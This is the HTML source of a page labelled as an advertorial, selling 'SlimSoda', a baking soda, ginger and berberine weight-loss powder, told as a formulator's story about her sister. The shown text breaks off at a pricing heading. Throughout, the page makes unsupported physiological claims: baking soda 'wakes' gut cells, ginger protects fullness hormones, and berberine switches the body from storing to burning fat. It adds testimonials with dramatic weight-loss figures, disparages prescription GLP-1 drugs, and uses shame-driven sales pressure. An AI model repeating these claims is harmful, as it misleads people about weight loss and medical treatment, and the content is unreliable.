.cost-box{background:#F2F5FC;border-radius:8px;padding:20px 22px;margin:16px 0 18px;color:#1b2230}
.cost-box h3{font-family:'Bitter',serif;font-size:16px;font-weight:800;line-height:1.25;margin:0 0 14px;color:#111}
.cost-box ul{margin:0 0 14px;padding-left:24px}
.cost-box li{font-size:15px;line-height:1.45;margin:0 0 9px;color:#1b2230}
.cost-box li:last-child{margin-bottom:0}
.cost-box .total{font-weight:800;color:#111}
.cost-box .note{font-style:italic;margin:14px 0 0;font-size:15px;line-height:1.45;color:#1b2230}
ol.tl{padding-left:26px;margin-left:5px;border-left:2px solid #DDE3F0}
ol.tl li{position:relative;padding:0 0 20px}
ol.tl li:last-child{padding-bottom:0}
ol.tl li::before{content:"";position:absolute;left:-33px;top:.42em;width:12px;height:12px;
  border-radius:50%;background:var(--teal);box-shadow:0 0 0 3px #fff}
ol.tl b{display:block;font-family:'Bitter',serif;font-size:13px;letter-spacing:.06em;
  text-transform:uppercase;color:var(--teal);margin:0 0 3px}
ol.tl span{display:block;font-size:16px;line-height:1.4}
ol.steps{counter-reset:st}
ol.steps li{counter-increment:st;position:relative;padding:8px 0 8px 46px;
  font-size:16px;line-height:1.4}
ol.steps li::before{content:counter(st);position:absolute;left:0;top:8px;width:30px;height:30px;
  border-radius:50%;background:var(--teal);color:#fff;font-size:15px;font-weight:700;
  display:flex;align-items:center;justify-content:center}


.tcard{border:1px solid var(--line);overflow:hidden;
  margin:16px 0 22px;background:#fafafa}
.tcard>img{width:100%;display:block}
.tcard .tb{padding:16px 18px}
.tcard .obj{margin:0 0 6px;padding:0;border:0;font-size:14px;font-weight:700;
  color:var(--teal);line-height:1.45;font-style:normal}
.tcard .tq{margin:0 0 10px;font-size:14px;line-height:1.45;color:#444;font-style:normal}
.tcard .tm{margin:0;padding:0;border:0;font-size:12px;font-weight:600;color:var(--green)}



.copy-gap{display:block;margin:0 0 12px;padding:11px 13px;border:1px dashed #d33;
  border-radius:6px;background:#fdecec;color:#a11;font-size:12px;font-weight:700;
  letter-spacing:.03em;font-style:normal}


.warn{background:#FEF9E7;border:2px dashed #D0021B;border-radius:8px;
  padding:18px 20px;margin:22px 0;font-size:15px;font-weight:600;color:#333;line-height:1.35}


.pricepop{background:#f8f9fa;border:2px solid var(--teal);border-radius:12px;
  padding:20px 24px;margin:24px 0;text-align:center;font-family:'Bitter',serif;
  font-size:22px;line-height:1.22;font-weight:800;color:#111}


.panel{border:3px solid var(--green);border-radius:14px;background:#f0fae8;
  padding:22px 24px 6px;margin:28px 0}
.panel h2{margin-top:0;font-size:19px;color:#111}
.panel p{font-size:15px;color:#555;line-height:1.4}


.cta-wrap{margin:28px 0;text-align:center}

.cta,.ssq-continue,.ssq-cta{display:flex;align-items:center;justify-content:center;
  text-align:center;box-sizing:border-box;width:100%;max-width:540px;
  margin-left:auto;margin-right:auto;min-height:0;
  font-family:'Poppins',system-ui,-apple-system,'Segoe UI',Arial,sans-serif;
  font-size:18px;font-weight:800;line-height:1.25;letter-spacing:.3px;
  padding:19px 22px;border:0;border-radius:8px;cursor:pointer;
  background:var(--cta);color:#fff;box-shadow:0 6px 22px var(--cta-sh);
  text-decoration:none;transition:background .15s ease,box-shadow .15s ease}
.cta:hover,.ssq-continue:hover,.ssq-cta:hover{background:var(--cta-d);
  box-shadow:0 8px 26px var(--cta-sh)}
.cta:active,.ssq-continue:active,.ssq-cta:active{transform:translateY(1px)}
.cta-sub,.cta-subtext{font-size:13px;color:#777;margin-top:8px;text-align:center}
.cta-wrap.mid{margin:26px 0;padding:22px 18px;background:#F2F5FC;
  border:1px solid #DAE1F0;border-radius:12px}
.cta-wrap.mid .hd{font-family:'Bitter',serif;font-size:20px;line-height:1.3;
  font-weight:800;color:var(--teal);text-align:center;margin:0 0 14px}


.scarcity{margin:0 0 22px}
.scarcity .bar{height:10px;background:#eceae5;border-radius:99px;overflow:hidden}
.scarcity .bar i{display:block;width:82%;height:100%;background:var(--green);border-radius:99px}
.scarcity span{display:block;font-size:13px;color:#2f6a10;font-weight:700;
  margin-top:7px;text-align:center}


.signoff{margin:26px 0 0;line-height:1.4}
.signoff b{display:block;font-family:'Bitter',serif;font-size:17px;color:#111}
.signoff span{display:block;font-size:13px;color:#888}
.ps-wrap{margin:32px 0 0;padding:20px 0 0;border-top:1px solid var(--line)}
.ps-wrap p{line-height:1.4}
.ps-wrap p:last-child{margin-bottom:0}

  text-align:center;background:#fafafa}
  font-size:16px;font-weight:800;padding:15px 12px;
  box-shadow:0 6px 18px rgba(71,156,26,.3)}

  background:#fff;border-top:3px solid var(--green);
  box-shadow:0 -4px 20px rgba(0,0,0,.15);
  padding:10px 16px calc(10px + env(safe-area-inset-bottom));
  display:flex;flex-direction:column;align-items:center;gap:4px;
  transform:translateY(130%);transition:transform .28s ease}
  font-size:16px;font-weight:800;padding:14px 24px;width:100%;max-width:440px;
  text-align:center;white-space:normal}


.fbx{margin:28px 0}
.fbx-h{display:flex;align-items:center;gap:14px;padding:14px 0 16px;
  border-bottom:2px solid #1877f2;margin-bottom:18px}
.fbx-t{font-size:14px;font-weight:800;color:#1877f2;padding:0}
.fbx-t::before{display:none}
.fbx-ct{font-size:14px;color:#666;font-weight:600}
.fbx-sort{font-size:13px;color:#1877f2;font-weight:600;margin-left:auto}
.fbx-c{margin:0 0 14px}
.fbx-c.fbx-r{margin-left:46px}
.fbx-b{background:#f0f2f5;border-radius:14px;padding:10px 14px}
.fbx-nm{margin:0 0 3px;font-size:13px;font-weight:700;color:#050505}
.fbx-tx{margin:0;font-size:14px;line-height:1.55;color:#333}
.fbx-m{margin:5px 0 0;font-size:12px;color:#888}
.fbx-a{color:#1877f2;font-weight:700}


.foot{background:#f7f7f7;border-top:1px solid #e8e8e8;padding:20px;margin:36px -20px 0;
  font-size:11px;color:#999;line-height:1.6;text-align:center}
.foot p{margin:0 0 10px}
.foot b{color:#777}




.tcard{display:grid;grid-template-columns:56% 1fr;align-items:start;margin:0 0 20px}
.tcard.solo{display:block}
.tcard>img{width:100%;height:auto;display:block}
.tcard .tb{padding:10px 13px 13px}
.tcard .tq{margin:0 0 8px;font-size:13px;line-height:1.4}
.tcard .tm{margin:0;padding-top:8px;font-size:11px}
@media(min-width:768px){
  .tcard{grid-template-columns:40% 1fr}
  .tcard .tb{padding:16px 20px}
  .tcard .tq{font-size:15px;line-height:1.5}
  .tcard .tm{font-size:12px}
}

.spec{display:none!important}

@media(min-width:768px){
  h1{font-size:28px}
  h2{font-size:24px}
  .page{padding:28px 20px 48px}
  .foot{margin-left:0;margin-right:0;border-radius:10px}
}

</style><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "y6q81gaar4");
</script></head><body>
<div class="header-bar"><span class="logo">Metabolism Report</span><span class="divider">|</span><span class="sub">Metabolic Health</span></div><div class="ad-disclosure">Advertorial</div>
<div class="page">
<div class="kicker">THE ORIGINAL RECIPE</div> <h1>The “Baking Soda Water Shot” Everyone’s Talking About Is Real. But They’re Doing It Wrong.</h1>
<div class="deck-wrap"><span class="deck">If you have tried the baking soda water shot and felt nothing, you are not doing it wrong on purpose, you are missing two of the three steps.</span></div>
<div class="article-meta"><div class="byline"><div class="av-b">DW</div><div><p class="bl-name">By Dana Whitfield</p><p class="bl-role">Formulator &amp; Researcher</p></div></div><span class="meta-date">August 2026</span></div>
<figure class="fig hero"><video aria-label="The Baking Soda Water Shot Everyone is Talking About" autoplay muted loop playsinline preload="auto" width="1152" height="668" src="images/hero-video.mp4"></video></figure>
<p>You’ve already seen the videos, and I need to tell you this.</p>
<p>Stop.</p>
<p>Before you mix another glass of baking soda water, I need you to understand something.</p>
<p>Famous faces, talk show couches, and women suddenly talking about a baking soda shot that supposedly changes the way your body handles food.</p>
<p>But almost every version online, in videos, sales presentations, news articles, and even from TikTok influencers, leaves out the most important part of the recipe.</p>
<p>Baking soda is only one of three steps.</p>
<p>On its own, it won’t give you the result you’re expecting.</p>
<p>Use it by itself, or use the ingredients in the wrong order, and you may feel absolutely nothing.</p>
<p>My name is Dana Whitfield, the formulator behind the original recipe.</p>
<p>I’ve shared this recipe on several podcasts, including “The Oprah Podcast,” and many people copied it, explained it incorrectly, or left out important parts.</p>
<p>And before I show you what the three steps really are, I need to take you back to the moment I discovered why my own sister could eat less than I did…</p>
<p>and still gain weight.</p> <h2>If You Eat Less Than Your Skinny Friend and Still Gain Weight, This Is the Article You’ve Been Waiting For</h2> <figure class="fig media-video mounjaro-video"><video aria-label="Mounjaro comparison video" autoplay muted loop playsinline preload="metadata" width="860" height="480" src="images/mounjaro-video.mp4"></video></figure>
<p>Let me guess what your life looks like right now.</p>
<p>You’ve tried everything. The programs. The shakes. The gummies. The weight loss pens.</p>
<p>The treadmill that’s now just a very expensive clothes rack.</p>
<p>You eat less than that friend who seems to eat junk all the time and somehow never gains a single pound.</p>
<p>You move more than she ever has.</p>
<p>And your body seems to hold onto and store every pound as if its life depended on it.</p>
<p>Then your doctor says the two most insulting words in the English language:</p>
<p>“Eat less.”</p>
<p>As if you weren’t already trying.</p>
<p>As if you weren’t giving it everything you had every single day.</p>
<p>As if it were really that simple.</p>
<p>I know exactly how much it hurts to hear that.</p>
<p>Because those are the exact same two words I once said to my own sister.</p>
<p>And I have never been more wrong about anything in my life.</p>
<p>But before I tell you that story, I need to talk about what may be happening inside your head right now.</p>
<p>Because this is WHY nothing has worked until now.</p>
<p>It was never your willpower.</p>
<p>It was never your fault.</p>
<p>This isn’t hunger.</p>
<p>This isn’t weakness.</p>
<p>This isn’t a lack of discipline.</p>
<p>Your body was fighting against you. Every time you resisted, it seemed to push back even harder.</p>
<p>And the label people gave that struggle was:</p>
<p>“Lack of discipline.”</p>
<p>Lately, your entire feed has been filled with famous women talking about a “baking soda water shot.”</p>
<p>You’ve heard about it so many times that it’s starting to feel real.</p>
<p>Here’s what they’re leaving out.</p>
<p>Baking soda is only one of three parts.</p>
<p>Do it by itself, or do the steps in the wrong order, and you may feel absolutely nothing.</p>
<p>Do it the right way, and the weight may start coming off so quickly that you’ll wonder what finally woke up inside your body.</p>
<p>I’m going to show you exactly how.</p>
<p>Because I’m the woman who discovered the recipe in the first place.</p>
<p>Read this before you spend another penny on anything else.</p> <h2>I Was the Skinny Sister. I Told Her to Eat Less and Try Harder. I Was Dead Wrong.</h2>
<p>My name is Dana.</p>
<p>I’m a formulator. I’m not a celebrity. I’m not a doctor on a stage. I’m not a face on a talk show.</p>
<p>My work has always been the unglamorous kind. Tiny scoops. Messy notebooks. A kitchen scale covered in powder. Testing the same thing over and over until the results stopped looking like luck.</p>
<p>And for most of my life, I was the “lucky” one. The naturally slim sister who could eat whatever she wanted and never think twice about it.</p>
<p>I used to believe that was because of something I was doing right. Some kind of discipline other people simply didn’t have.</p>
<p>So when my younger sister, Rachel, couldn’t lose the weight after having her kids, I told her the same lie your doctor tells you.</p>
<p>Eat less. Move more. Try harder.</p>
<p>I need to confess that, because it’s the entire reason I’m writing this.</p>
<p>I judged my own sister. Quietly, I believed that if she really wanted it badly enough, she could do it.</p>
<p>I was wrong.</p>
<p>Not a little wrong.</p>
<p>Completely, shamefully wrong.</p>
<p>Rachel ate less than I did. That’s a fact. I saw it with my own eyes.</p>
<p>She cut carbs. She cut sugar. She cut her portions.</p>
<p>And the day I finally discovered just how wrong I had been, it sent me down a path that ended with the exact recipe these videos are now based on.</p>
<p>They just left out the part that actually makes it work.</p>
<figure class="fig media-video"><video aria-label="Conversation at a kitchen table" autoplay muted loop playsinline preload="metadata" width="860" height="480" src="images/kitchen-video.mp4"></video></figure> <h2>So I Measured Every Bite She Ate for Two Weeks. What I Found Stopped Me Cold.</h2>
<p>Rachel is my little sister. Three kids, a job, a husband, and a body she didn’t recognize anymore.</p>
<p>Her youngest was three years old and she still looked, in her words, “five months pregnant.”</p>
<p>She got dressed in the closet so her husband wouldn’t see her. She had stopped being in photos with her own kids.</p>
<p>And there I was, the skinny older sister, telling her to eat less and walk more.</p>
<p>One day she looked at me with tears in her eyes and said, “Dana, I AM. I swear to God, I am.”</p>
<p>So I decided to prove it, one way or the other.</p>
<p>For two weeks, I measured and logged every single thing we both ate. I counted our steps. I wrote all of it down.</p>
<p>I will never forget the moment I looked at those two columns of numbers.</p>
<p>My little sister was eating less than me. She was moving more than me. And she was gaining weight, while I stayed thin doing half of what she did.</p>
<p>That’s when the shame hit me. She wasn’t lazy. She wasn’t lying. She wasn’t weak.</p>
<p>Something inside her body was doing the exact opposite of mine with the very same food.</p>
<p>No diet on earth was ever going to fix a problem that nobody had correctly named.</p>
<p>That was the night I stopped trusting everything I’d been taught, and started looking at what her body was actually doing with what she ate.</p>
<figure class="fig"><img alt="" decoding="async" height="402" loading="lazy" src="images/inline-image-504b72c0cf8a.webp" width="720"/></figure> <h2>At 1 A.M. I Found the Study That Explained What Was Happening to My Sister</h2>
<p>It took me months of digging through research most people never see.</p>
<p>Then one night, her kids asleep, my coffee cold, I found it.</p>
<p>A study on the cells in your gut that make the hormones controlling hunger, fullness, and what your body does with every bite you eat.</p>
<p>Burn it for energy, or store it as fat.</p>
<p>The paper had a line I read five times.</p>
<p>It said these cells can go dormant. They fall asleep when the environment in your gut becomes too acidic.</p>
<p>I sat there with my heart pounding.</p>
<p>Acidic gut. Sleeping cells. No signal.</p>
<p>That was Rachel. That was every woman I knew who ate like a bird and still couldn’t lose a single pound.</p>
<p>What I read next explained not just why she was stuck, but exactly how to wake those cells back up.</p>
<p>And it was simpler than you could possibly imagine.</p>
<figure class="fig"><img alt="Dana researching at 1 a.m." decoding="async" height="390" loading="lazy" src="images/inline-image-f1612e8d7d32.webp" width="680"/></figure>
<h2>It’s Not That You Eat Too Much. Your Body Is Storing Food It Should Be Burning.</h2>
<p>Here’s what’s actually happening inside you. Plain and simple.</p>
<p>Every bite you eat has to go one of two places.</p>
<figure class="fig"><img alt="" decoding="async" height="720" loading="lazy" src="images/inline-image-bea317c5c490.webp" width="720"/></figure>
<p>It gets burned for energy, or it gets stored.</p>
<p>That decision is not random. One set of signals tells your body: burn it. Another silence tells it: store it.</p>
<p>When the signal is working, you feel full. Food leaves your mind. Your body burns what you eat instead of clinging to it.</p>
<p>That is the ‘lucky’ metabolism thin women seem to have. They are not always eating less than you. Their bodies are simply doing something completely different with the same plate of food.</p>
<p>But when those cells fall asleep, your body never gets the message.</p>
<p>You can finish dinner and still want something sweet. You can eat a full lunch and think about snacks an hour later. You can do everything “right” and still feel like your body is holding on.</p>
<p>Now you can see why eating less never solved the whole problem.</p>
<p>You were trying to eat less while your body was still screaming: STORE EVERYTHING.</p>
<p class="lead">Same food. Opposite response.</p>
<p><b>And there’s a second thief.</b></p>
<p>Even when your gut makes some of these hormones, an enzyme called DPP 4 breaks them down quickly.</p>
<p class="lead">So hear me clearly.</p>
<p>It is not in your head. It is not a character flaw. Your body’s ‘stop eating’ signal has gone quiet.</p>
<p>And quiet cells can be woken back up.</p> <div class="alert">
<h2>Before You Read Another Word, See How Many of These Sound Like You</h2>
<p>Maybe you’re thinking, “That explains Rachel. But how do I know this has anything to do with me?”</p>
<p class="lead">Fair question.</p>
<p>The women who responded best to the original recipe did not all look the same. Some needed to lose 15 pounds. Some needed to lose 50. Some were mothers. Some were long past menopause. Some had tried injections. Some had spent decades dieting.</p>
<p>But they kept describing the same body response.</p>
<p>If four or more of these sound familiar, the problem may not be how hard you are trying.</p>
<ul class="chk"><li>You eat less than people who stay naturally thin but your body holds on anyway.</li><li>You wake up flatter and end the day feeling swollen, heavy, or bigger around the middle.</li><li>You think about food even when you know you are not physically hungry.</li><li>Your body seemed to “change the rules” after 40, pregnancy, menopause, stress, or years of dieting.</li><li>You can lose weight through restriction or injections, but it returns the moment you stop.</li><li>Your doctor says your labs look “fine,” yet you know your body is not responding normally.</li><li>Your belly, waist, face, or arms seem to hold weight first and release it last.</li><li>You are tired of starting over every Monday.</li></ul>
<p>That was Rachel’s response.</p>
<p>And once I understood it, there were only four ways to approach it.</p>
</div> <h2>There Are Only Four Ways to Fix This. Three of Them Will Fail You.</h2>
<p>Once I understood the real cause, the question got simple.</p>
<p>How do you wake the cells back up and get your body burning again?</p>
<p>There are only four ways anyone has ever tried. Let me save you years.</p>
<figure class="fig"><img alt="" decoding="async" height="538" loading="lazy" src="images/inline-image-0e13fe18fb6d.webp" width="720"/></figure>
<div class="opt"><b>Way #1: Diet.</b></div>
<p>You already know how this ends. Eating less does not automatically restore a weak fullness signal.</p>
<p>You can white knuckle your way through hunger for a while. But if your body still acts like it never got the message, the battle starts again.</p>
<div class="opt"><b>Way #2: Exercise.</b></div>
<p>Movement is good for you. But exercise alone cannot silence food noise or fix every hormonal signal.</p>
<p>Remember, Rachel moved more than me and still gained.</p>
<div class="opt"><b>Way #3: The injections.</b></div>
<p>Ozempic. Wegovy. They can force the signal while you are using them. But the bill never stops, the needle never stops, and for many women the hunger comes roaring back the moment the shots do.</p>
<p>You lose the weight while you rent the signal. Then you stop paying and your body goes right back to the same broken instructions.</p>
<div class="opt"><b>Way #4: The three part natural recipe.</b></div>
<p>Baking soda. Ginger. Berberine.</p>
<p>Maybe you’ve already tried one of them on its own and “felt nothing.” Of course you did. One ingredient can only do one job.</p>
<p>Berberine alone cannot wake the cells, protect the hormone, and flip your body from STORE to BURN.</p>
<p>But all three together, in the right forms, the right ratio, and the right order? That was the combination that changed everything for Rachel.</p>
<p>And it’s the one thing those viral videos never explain.</p>
<p>Let me show you why the order matters.</p> <h2>Wake the Cells. Protect the Hormone. Flip the Switch. In That Order.</h2>
<p>The recipe has three ingredients. Each one has one job.</p>
<p>Miss one, and the whole thing weakens. That’s why plain baking soda by itself is not the full answer.</p>
<div class="mech"><b>Step One. Wake the cells. (Baking soda.)</b></div>
<p>Baking soda helps neutralize the acidic environment that keeps those gut cells asleep.</p>
<p>Think of it like opening the curtains in a dark room. The cells that had gone quiet finally get the conditions they need to wake up and start signaling again.</p>
<div class="mech"><b>Step Two. Protect the hormone. (Ginger.)</b></div>
<p>Remember DPP 4, the enzyme that breaks down GLP 1 and GIP?</p>
<p>Gingerol helps block the enzyme that chews through your fullness hormones before they ever reach your brain.</p>
<p>In plain English: the ‘stop eating’ message finally survives long enough for your brain to hear it.</p>
<div class="mech"><b>Step Three. Flip the switch. (Berberine.)</b></div>
<p>Berberine flips AMPK, the switch that tells your body whether to burn what you eat or stack it on your waist for later.</p>
<figure class="fig"><img alt="Wake. Protect. Flip." decoding="async" height="390" loading="lazy" src="images/inline-image-8ea5863fac53.webp" width="680"/></figure>
<p>When that switch flips, food starts becoming fuel again instead of another layer around your stomach.</p>
<p>Wake. Protect. Flip. That is the entire recipe.</p>
<p>Not one ingredient. Three, in the right forms, in the right amounts.</p>
<p>But knowing the ingredients was the easy part.</p>
<p>Actually getting them to work together in real life almost broke me.</p> <h2>Knowing the Recipe Wasn’t Enough. It Took Me Almost a Year to Make It Actually Work.</h2>
<p>Maybe you are already reaching for your phone and thinking exactly what I thought.</p>
<blockquote>“If it’s just baking soda, ginger, and berberine, I’ll grab all three and mix them myself.”</blockquote>
<p>I tried that first. It was a disaster.</p>
<figure class="fig"><img alt="" decoding="async" height="402" loading="lazy" src="images/inline-image-286e051820f6.webp" width="720"/></figure>
<p>Here’s what nobody tells you. The three ingredients are only as good as the dose, the form, the ratio, and the way they are combined.</p>
<p>The ratio problem: Too much of one ingredient overwhelms the rest. Too little and the full system never comes together.</p>
<p>The form problem: Grocery store spice is not the same as a concentrated extract. Cheap berberine and inconsistent powders do not behave like controlled, standardized forms.</p>
<p>The sequence problem: The formula has to support the environment, protect the signal, and then support the metabolic response. Throwing random amounts into a glass is not the same thing.</p>
<p>I spent months measuring tiny amounts on a digital scale.</p>
<p>I changed one variable at a time. I wrote down taste, tolerance, timing, and what repeated.</p>
<p>I threw out far more than I kept.</p>
<p>Most mornings I felt nothing.</p>
<p>Then one morning, I noticed the difference. Calm. Clear. No frantic search for breakfast. No mid morning pull toward the pantry.</p>
<p>I made it again the next day to be sure. And the next.</p>
<p>The response repeated.</p>
<p>That was the formula. Not “baking soda and some spices.”</p>
<p>An exact mixture. In exact forms. In a repeatable ratio.</p>
<p>That’s what I finally handed my sister.</p> <h2>I Watched My Sister Come Back to Life. One Week at a Time.</h2>
<p>I gave Rachel that exact mix. One scoop in water, every morning.</p>
<figure class="fig"><img alt="" decoding="async" height="402" loading="lazy" src="images/inline-image-e1f4fd61e3d5.webp" width="720"/></figure>
<p>No crash diet. No new gym plan. Just one simple ritual.</p>
<p>She called me a week later. Not crying this time.</p>
<blockquote>“Dana… the noise is gone.”</blockquote>
<p>That constant chatter about food… what can I eat, what can’t I, how much, when can I eat again had gone quiet.</p>
<p>Then the rest began to follow.</p>
<ol class="tl"><li><b>Days 1 to 3</b><span>She stopped prowling the kitchen between meals. She kept waiting for the usual afternoon craving. It never arrived with the same force.</span></li><li><b>Week 1</b><span>Her portions began shrinking without a fight. She would put the fork down and realize she was done… not deprived, just satisfied.</span></li><li><b>Week 2</b><span>The tight, swollen feeling around her middle started easing. Her rings fit better. Her face looked less puffy in the morning.</span></li><li><b>Week 4</b><span>The scale was moving, but the bigger surprise was how differently her clothes fit. Jeans that had punished her waist finally buttoned.</span></li><li><b>Month 2</b><span>Other people noticed. Her husband asked what had changed. Her friends said she looked “lighter,” even before they knew the number on the scale.</span></li><li><b>Months 3 to 4</b><span>The weight loss became the visible proof of something deeper: her body was no longer fighting every meal.</span></li></ol>
<p>She wasn’t forcing herself to eat less. She finally felt satisfied on less.</p>
<p>The scale started moving because the daily battle around food was changing first.</p>
<p>She lost the first several pounds quickly enough that I told her to slow down and take breaks when needed.</p>
<p>More is not better. This is not a race. Use the formula exactly as directed and give your body time to respond.</p>
<p>Four months later, Rachel was down 41 pounds.</p>
<p>But the number on the scale isn’t the part that still makes me cry.</p>
<p>For three years she got dressed in the closet so her husband wouldn’t see her. She stopped letting anyone photograph her.</p>
<p class="lead">Now look at her.</p>
<p>She went to the lake and didn’t reach for a cover up. She’s in every single photo with her kids now.</p>
<p>That is the part I would pay any amount of money for.</p> <h2>The Weight Was Only the Part Everyone Could See</h2>
<p>Rachel expected the scale to change.</p>
<p>She did not expect the rest of her life to change with it.</p>
<p>The 4 PM crash she had built her day around stopped controlling her afternoons.</p>
<p>She woke up less swollen.</p>
<p>Her face looked clearer and less tired.</p>
<p>She stopped feeling guilty every time she ate something she enjoyed.</p>
<p>She had energy to play with her kids instead of watching from the couch.</p>
<p>She slept more peacefully because she was not ending every night angry at herself.</p>
<p>Her skin looked brighter. Her clothes sat differently. Her posture changed.</p>
<p>And the strangest part?</p>
<p>Food stopped being the loudest voice in the room.</p>
<p>That is what women mean when they say they “feel like themselves again.”</p>
<p>Not just smaller.</p>
<p>Present. Clear. Comfortable. In control.</p> <h2>So I Made the Real Thing. The Original Powder, Dosed Correctly. I Call It SlimSoda.</h2>
<p>I couldn’t keep mixing it by hand for the whole country. So I did it properly.</p>
<p>I took the formula I had spent nearly a year refining to an FDA registered manufacturing facility.</p>
<p>Baking soda to wake the cells. Concentrated gingerol to protect the hormone. Bioactive berberine to flip the switch.</p>
<p>In controlled forms. In a consistent ratio. In the powdered format the ritual was built around.</p>
<p>One scoop in a glass of water each morning. Three seconds. That’s the whole ritual.</p>
<p>I call it SlimSoda.</p> <figure class="fig"><img alt="SlimSoda bottle with ingredients" decoding="async" height="402" loading="lazy" src="images/bottlebranding.webp" width="720"></figure>
<figure class="fig as-seen-on-strip"><img alt="As seen on NBC, ABC, CBS, Fox News, USA Today and Digital Journal" decoding="async" loading="lazy" src="images/as-seen-on.webp" width="753" height="203"></figure> <p>Let me be clear about what it is NOT.</p>
<p>It’s not a drug. It’s not an injection. It’s not a starvation plan.</p>
<p>It’s not another single ingredient trick that asks one compound to do three jobs.</p>
<p>It is the complete three part recipe in one repeatable morning scoop.</p>
<p>And I made it for the women I had been mixing it for all along. Not for a celebrity markup.</p> <h2>What a Normal Day Can Start Feeling Like Again</h2>
<p>This is the part that is hard to understand until you feel it.</p>
<p>You take one scoop in water in the morning.</p>
<p>Then you go live your life.</p>
<p>At breakfast, you eat and the meal feels finished when it is finished.</p>
<p>At 11 AM, you realize you have not been negotiating with yourself about a snack.</p>
<p>At lunch, you stop because you are satisfied, not because an app told you the portion was over.</p>
<p>At 3 PM, the vending machine, pantry, or leftover cake is no longer screaming your name.</p>
<p>At dinner, you enjoy your food without turning the entire evening into guilt and compensation.</p>
<p>At night, the refrigerator stays closed.</p>
<p>And the next morning, you wake up feeling a little less heavy, a little less puffy, and a lot more in control.</p>
<p>One day like that feels good.</p>
<p>Weeks of days like that can change a body.</p> <h2>Real Women. Real Before and Afters. Different Bodies. The Same Response.</h2>
<p>Rachel was just the beginning. These women matter because each one had a different reason to believe SlimSoda would not work for her.</p>
<figure class="tcard"><img alt="Miriam — before and after" decoding="async" height="720" loading="lazy" src="images/inline-image-e7917ceef83a.webp" width="720"/><div class="tb"><p class="tq">“I hit 172 lbs and felt terrible. In 3 months, I'm down to 148 lbs. My thighs dropped 2 sizes, my face is less puffy, and I'm back to wearing shorts. I have actual energy to work out now and no longer feel that heavy sluggishness.”</p><p class="tm">Miriam ★★★★★ Verified Purchase</p></div></figure><figure class="tcard"><img alt="Vanessa — before and after" decoding="async" height="720" loading="lazy" src="images/inline-image-361fbaec938a.webp" width="720"/><div class="tb"><p class="tq">“I used to lose weight only if I starved myself. SlimSoda actually helped regulate my body for real. I lost 38.5 lbs in 3 months, my belly shrank significantly, even my stretch marks lightened, and now I fit into size 40 with no squeezing. It changed my life.”</p><p class="tm">Vanessa ★★★★★ Verified Purchase</p></div></figure><figure class="tcard"><img alt="Melinda — before and after" decoding="async" height="720" loading="lazy" src="images/inline-image-07b8dc80e335.webp" width="720"/><div class="tb"><p class="tq">“I lost 18.2 lbs in the first month alone, and I didn't even change my diet drastically. My belly bloating decreased, my skin feels firmer, and I can finally wear jeans without feeling ashamed of my midsection.”</p><p class="tm">Melinda ★★★★★ Verified Purchase</p></div></figure><figure class="tcard"><img alt="Vicki — before and after" decoding="async" height="720" loading="lazy" src="images/inline-image-5aa9b074d9e3.webp" width="720"/><div class="tb"><p class="tq">“I used to step on the scale every week crying. Now, 5 months later, I'm 33 lbs lighter. My double chin is gone, my legs are slimmer, and I fit into clothes that had been stored away for 4 years. I look in the mirror and barely recognize myself.”</p><p class="tm">Vicki ★★★★★ Verified Purchase</p></div></figure><figure class="tcard solo"><div class="tb"><p class="tq">“I lost 14 lbs in 6 weeks and the difference is insane. My love handles are practically gone, my thighs don't rub together as much, and I actually have a jawline again. I didn't even exercise, just took this daily.”</p><p class="tm">Shannon ★★★★★ Verified Purchase</p></div></figure> <h2>Would SlimSoda Make Sense for a Body Like Yours?</h2>
<p>You do not need to be Rachel.</p>
<p>You do not need to be a certain age, a certain size, or someone who has never tried anything before.</p>
<ul class="chk"><li>Women over 40 whose bodies seem to have changed the rules.</li><li>Mothers who never felt like their metabolism came back after pregnancy.</li><li>Women in perimenopause or menopause who feel hungrier, puffier, and less responsive than before.</li><li>Women exhausted by food noise and the constant mental negotiation around eating.</li><li>Women who lost weight with injections but do not want an expensive lifetime dependency.</li><li>Women who have tried berberine, ginger, or baking soda alone and felt nothing.</li><li>Women who want a simple morning ritual instead of another complicated program.</li></ul>
<p>This is not for someone looking for a one day miracle.</p>
<p>It is for the woman who is ready to give a complete system enough time and consistency to work.</p> <h2>The Celebrity Capsule Is $100. The Injections Can Cost $1,000 a Month. Here Is What Staying Stuck Has Already Cost You.</h2> <figure class="fig"><img alt="Mounjaro, a $100 capsule, and SlimSoda cost comparison" decoding="async" height="402" loading="lazy" src="images/cost-comparison.webp" width="720"></figure>
<p>Let’s talk honestly about money.</p>
<p>Not just the price of SlimSoda.</p>
<p>The price of continuing the way things are.</p>
<div class="cost-box">
<h3>The 'Injection' Route:</h3>
<ul>
<li>Ozempic / Wegovy / Mounjaro: $500 to $1,300+ per month (without insurance)</li>
<li>Refills that never end, stop paying, the weight comes back</li>
<li>Nausea, muscle loss, and a body that forgets how to do the job on its own</li>
<li class="total">Annual total: $6,000 to $15,600+</li>
</ul>
<p class="note">(For a signal you're renting, not fixing.)</p>
</div>
<div class="cost-box">
<h3>The 'Supplement Graveyard' Route:</h3>
<ul>
<li>$49 for gummies that tasted like candy and worked like candy</li>
<li>$59 for a metabolism powder that did nothing but turn your water green</li>
<li>$100 for trendy capsules built around one piece of the idea</li>
<li>$129 for a program you stopped opening after week two</li>
<li class="total">Total: $300 to $500+ per round… and you've done this more than once.</li>
</ul>
<p class="note">(The average American woman spends over $2,000 on weight loss products before finding something that works.)</p>
</div>
<div class="cost-box">
<h3>The 'Just Trying to Stay Afloat' Route:</h3>
<ul>
<li>A gym membership you kept paying because canceling felt like admitting defeat</li>
<li>New jeans in a larger size. Then another size.</li>
<li>Takeout after a day of restricting so hard that you finally broke at night</li>
<li>A "fresh start" every January, every Monday, every time you saw a photo of yourself you hated</li>
<li class="total">Total: It's not one number. It's $30 here, $80 there, over and over for years.</li>
</ul>
</div>
<p>And then there is the cost nobody puts on a receipt.</p>
<p>Another summer in a cover up.</p>
<p>Another family photo you volunteer to take instead of standing inside.</p>
<p>Another year of telling yourself you will deal with it later.</p>
<p>Doing nothing is not free. You have been paying for it every morning in the mirror.</p>
<p>It may be the most expensive thing you keep buying without ever pulling out your credit card.</p> <h2>Rachel Didn’t Get Her Body Back in Two Weeks. She Got It Back in Four Months. That Changes What You Should Order.</h2>
